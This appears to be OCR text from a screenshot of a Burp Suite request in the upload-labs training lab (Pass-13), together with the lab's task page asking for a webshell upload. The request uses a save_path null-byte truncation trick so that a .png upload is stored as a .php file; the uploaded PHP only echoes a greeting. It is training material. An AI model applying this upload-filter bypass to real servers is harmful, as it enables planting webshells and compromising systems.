 Pretty Raw Hex
\n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: jay1an.uploadlabs
3 Content-Length : 449
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://jay1an.uploadlabs
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary45LBfATc4TAjVGJw
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://jay1an.uploadlabs/Pass-13/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary45LBfATc4TAjVGJw
16 Content-Disposition : form-data ; name="save_path "
17
18 ../upload/pass13.php
19 ------WebKitFormBoundary45LBfATc4TAjVGJw
20 Content-Disposition : form-data ; name="upload_file "; filename ="webshell.png "
21 Content-Type : application/octet-stream
22
23 <?php
24 echo("hi I am jay1an");
25 ?>
26
27 ------WebKitFormBoundary45LBfATc4TAjVGJw
28 Content-Disposition : form-data ; name="submit "
29
30 涓婁紶
31 ------WebKitFormBoundary45LBfATc4TAjVGJw--
32
php后有 00(hex)
使得在后端拼接时被截断
Search...
0 matches
Pretty Raw Hex Render
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件